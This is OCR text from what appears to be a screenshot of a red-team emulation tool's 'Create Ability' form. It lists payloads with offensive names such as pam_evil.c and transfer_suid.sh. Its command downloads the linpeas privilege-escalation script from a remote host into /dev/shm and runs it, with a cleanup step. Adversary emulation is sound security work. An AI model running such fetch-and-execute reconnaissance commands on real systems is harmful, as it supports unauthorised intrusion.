 Create Ability
+ Add Executor
Platform
linux
Executor
sh
Payloads No payloads
cc5b6f_test_upx_header_changed
transfer_suid.sh
998e96_add_login_item.osa
bookmark.scpt
8545b9_pam_evil.c
2f0ffd_ninja_syscall1.exe
Command
1 wget http://10.0.0.100:8000/linpeas.sh -O /dev/shm/linpeas.sh; sh /dev/shm/linpeas.sh | tee /dev/shm/
linpeas.out
Timeout
300
Cleanup
1 rm -rf /dev/shm/linpeas.sh
+ Add Cleanup Command
Requirements
+ Add Requirement
Reset Cancel Create